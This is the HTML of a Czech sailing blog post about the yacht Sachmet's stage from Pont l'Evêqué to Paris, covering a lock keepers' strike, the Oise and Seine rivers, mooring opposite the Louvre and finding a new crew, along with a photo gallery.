                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg" data-caption="Hausboty všech možných velikostí a provedení.
"><img width="604" height="453" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg 604w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-560x420.jpg 560w" sizes="(max-width: 604px) 100vw, 604px" alt="Hausboty všech možných velikostí a provedení." title="4_sachmet_198840_1017895822795_1687123885_22248_3264926_n"/></a><figcaption class="wp-caption-text">Hausboty všech možných velikostí a provedení.
</figcaption></figure></div>
            <!-- content --><p>To jsme ještě netušili, že v Pont l´Evêqué si pobudeme poměrně dlouhou dobu. Druhý den byl státní dvátek na památku pádu Bastilly, takže komory nepremávaly a když už komorníci nemuseli do práce, tak vymysleli, že zůstanou doma ještě týden a budou stávkovat – za celý týden se nám nepodařilo odhalit, za co vlastně. Slyšela jsem, že ve Francii stávkuje kde kdo, ale komorníci na komorách? Kam ten svět spěje… <span id="more-1342"></span>Když jsme po nuceném odpočinku konečně mohli vyrazit dál, projížděli jsme směrem k řece Oise po takovém minikanálku, kam jsme se sotva vešli a kde všichni místní rolníci zůstávali s pokleslou čelistí, že vidí plachetnici – to se jim asi dlouho nestalo, krásná pustina. Oisa nám pak malinko pomáhala proudem a</p>
<p>byla poměrně malebná. Za den se nám podařilo ujet něco přes sto kilásků, což byl dosavadní rekord, jinak jsme se šinuli rychlostí asi tak 4 uzle. Nádherná krajina, malebná zákoutí, moooc pěkně se jelo. A pak už Seina – proud sice byl, ale nebylo to nic hrozného. A fakt jsem si užívala ten pocit, že jedu poprvé do Paříže – a po vodě, vlastní lodičkou, přesně, jak jsem si to představovala. A pak se vynořila, v bočních ramenech spousta zajímavých hausbótů, vlevo Boulogneský lesík, pak se objevily i budovy v centru, nábřeží…a tak se nám to zalíbilo, že jsme se vykašlali na jachťák a přivázali se u nábřeží přímo naproti Louvre.</p>
<figure id="attachment_14583" aria-describedby="caption-attachment-14583" style="width: 604px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n.jpg" rel="attachment wp-att-14583"><img fetchpriority="high" decoding="async" class="size-full wp-image-14583" src="http://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n.jpg" alt="Kotvení pod muzeem Orsay proti Louvru, co by mohlo být lepšího." width="604" height="453" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n.jpg 604w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-560x420.jpg 560w" sizes="(max-width: 604px) 100vw, 604px" /></a><figcaption id="caption-attachment-14583" class="wp-caption-text">Kotvení pod muzeem Orsay proti Louvru, co by mohlo být lepšího.</figcaption></figure>
<p>Každý večer hráli muzikanti na ostrově, Louvre svítil, nad náma filosofovali na nábřeží studenti…a my jsme žrali sýry a popíjeli vínko a bylo nám naprosto úžasně. Prolezli jsme celou Paříž denní i noční a byla to fakt paráda, všechny ty místa, co člověk zná jenom z knížek… Jenom jeden průšvih nám hrozil – tahle posádka původně měla jet mnohem dál, jenomže ta stávka je tak zdržela, že už museli domů…a mně chyběla jedna parta… Takže jsme se přemístili do jachťáku – konečně teplá voda, hurá – a narychlo sháněli náhradní posádku. Měli jsme štěstí, tři študáci architektury zrovna neměli co dělat a nějaká doba na lodi jim přišla jako zajímavé dobrodrůžo.</p>
<p>&nbsp;</p>
<p><strong>Další díl:</strong> <a href="https://krasajachtingu.cz/5-sachmet-etapa-ctvrta-pontailler-sur-saone-paris/">5.Sachmet- etapa čtvrtá: Paris- Pontailler sur Saône</a></p>

                <style type="text/css">
                    
                    #tdi_1  .td-doubleSlider-2 .td-item1 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item2 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_208316_1017897502837_1687123885_22289_7376029_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item3 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item4 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item5 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206068_1017981104927_1687123885_22428_2256754_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item6 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item7 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198544_1017896302807_1687123885_22259_263548_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item8 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198192_1017981624940_2896462_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item9 {
                        background: url(https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_197232_1017982144953_1687123885_22443_3569857_n-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_1" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 9</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n.jpg" title="200276_1018058026850_1687123885_22631_4403385_n"  data-caption="Kotvení pod muzeem Orsay proti Louvru, co by mohlo být lepšího.
"  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-560x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/05/200276_1018058026850_1687123885_22631_4403385_n.jpg 604w" sizes="(max-width: 560px) 100vw, 560px" alt="Kotven&iacute; pod muzeem Orsay proti Louvru, co by mohlo b&yacute;t lep&scaron;&iacute;ho.">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Kotvení pod muzeem Orsay proti Louvru, co by mohlo být lepšího.
</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_208316_1017897502837_1687123885_22289_7376029_n.jpg" title="4_sachmet_208316_1017897502837_1687123885_22289_7376029_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_208316_1017897502837_1687123885_22289_7376029_n-315x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_208316_1017897502837_1687123885_22289_7376029_n-315x420.jpg 315w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_208316_1017897502837_1687123885_22289_7376029_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_208316_1017897502837_1687123885_22289_7376029_n.jpg 453w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n.jpg" title="4_sachmet_207836_1017895862796_1687123885_22249_2956202_n"  data-caption="Hausboty všech možných velikostí a možností."  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-560x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_207836_1017895862796_1687123885_22249_2956202_n.jpg 604w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Hausboty všech možných velikostí a možností.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n.jpg" title="4_sachmet_206488_1017895382784_1687123885_22239_2995988_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-560x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206488_1017895382784_1687123885_22239_2995988_n.jpg 604w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206068_1017981104927_1687123885_22428_2256754_n.jpg" title="4_sachmet_206068_1017981104927_1687123885_22428_2256754_n"  data-caption="Sachmet před Louverem."  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206068_1017981104927_1687123885_22428_2256754_n-315x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206068_1017981104927_1687123885_22428_2256754_n-315x420.jpg 315w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206068_1017981104927_1687123885_22428_2256754_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_206068_1017981104927_1687123885_22428_2256754_n.jpg 453w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Sachmet před Louverem.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg" title="4_sachmet_198840_1017895822795_1687123885_22248_3264926_n"  data-caption="Hausboty všech možných velikostí a provedení.
"  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-560x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg 604w" sizes="(max-width: 560px) 100vw, 560px" alt="Hausboty v&scaron;ech možn&yacute;ch velikost&iacute; a proveden&iacute;.">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Hausboty všech možných velikostí a provedení.
</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198544_1017896302807_1687123885_22259_263548_n.jpg" title="4_sachmet_198544_1017896302807_1687123885_22259_263548_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198544_1017896302807_1687123885_22259_263548_n-315x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198544_1017896302807_1687123885_22259_263548_n-315x420.jpg 315w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198544_1017896302807_1687123885_22259_263548_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198544_1017896302807_1687123885_22259_263548_n.jpg 453w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198192_1017981624940_2896462_n.jpg" title="4_sachmet_198192_1017981624940_2896462_n"  data-caption="Procházka po Champs Elyséés."  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198192_1017981624940_2896462_n-315x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198192_1017981624940_2896462_n-315x420.jpg 315w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198192_1017981624940_2896462_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198192_1017981624940_2896462_n.jpg 453w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Procházka po Champs Elyséés.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_197232_1017982144953_1687123885_22443_3569857_n.jpg" title="4_sachmet_197232_1017982144953_1687123885_22443_3569857_n"  data-caption="Notre Dame"  data-description="">
                                <img decoding="async" src="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_197232_1017982144953_1687123885_22443_3569857_n-315x420.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_197232_1017982144953_1687123885_22443_3569857_n-315x420.jpg 315w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_197232_1017982144953_1687123885_22443_3569857_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_197232_1017982144953_1687123885_22443_3569857_n.jpg 453w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Notre Dame</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/sachmet-kolem-evropy/">Sachmet kolem Evropy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F4-sachmet-etapa-treti-pont-leveque-paris%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4.+Sachmet-+etapa+t%C5%99et%C3%AD%3A+Pont+l%C2%B4Ev%C3%AAqu%C3%A9+%E2%80%93+Paris&url=https%3A%2F%2Fkrasajachtingu.cz%2F4-sachmet-etapa-treti-pont-leveque-paris%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg&description=4.+Sachmet-+etapa+t%C5%99et%C3%AD%3A+Pont+l%C2%B4Ev%C3%AAqu%C3%A9+%E2%80%93+Paris" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=4.+Sachmet-+etapa+t%C5%99et%C3%AD%3A+Pont+l%C2%B4Ev%C3%AAqu%C3%A9+%E2%80%93+Paris %0A%0A https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/singa-25-dubna/">Singa: 25. dubna &#8211; 26.dubna NA KURZU K AUCKLANDU</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/singa-28-dubna-6-kvetna-tezkym-morem-k-aucklandu/">Singa: 28.dubna &#8211; 6.května TĚŽKÝM MOŘEM K AUCKLANDU</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/red/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg" class="avatar avatar-96 photo" alt="-red-" decoding="async" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/red/">-red-</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="-red-"><meta itemprop="url" content="https://krasajachtingu.cz/author/red/"></span><meta itemprop="datePublished" content="2012-05-03T01:00:32+01:00"><meta itemprop="dateModified" content="2024-05-27T10:00:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="4. Sachmet- etapa třetí: Pont l´Evêqué – Paris"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg"><meta itemprop="width" content="604"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment pingback" id="comment-461">
                                <article>
                                    <footer>
                                        <img alt='3. Sachmet &#8211; Etapa druhá: Antwerp – Pont l´Evêqué &laquo; KRÁSA JACHTINGU' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://krasajachtingu.cz/2012/04/09/3-sachmet-etapa-druha-antwerp-pont-l%c2%b4eveque/" class="url" rel="ugc">3. Sachmet &#8211; Etapa druhá: Antwerp – Pont l´Evêqué &laquo; KRÁSA JACHTINGU</a></cite>

                                        <a class="comment-link" href="#comment-461">
                                            <time pubdate="1343305416">
                                                26 července, 2012                                                At                                                1:23 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>[&#8230;] díl: 4. Sachmet- etapa třetí:  Pont l´Evêqué- Paris  #gallery-1092-2 { margin: auto; } #gallery-1092-2 .gallery-item { float: left; margin-top: 10px; [&#8230;]</p>
                                    </div>

                                    <div class="comment-meta" id="comment-461">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
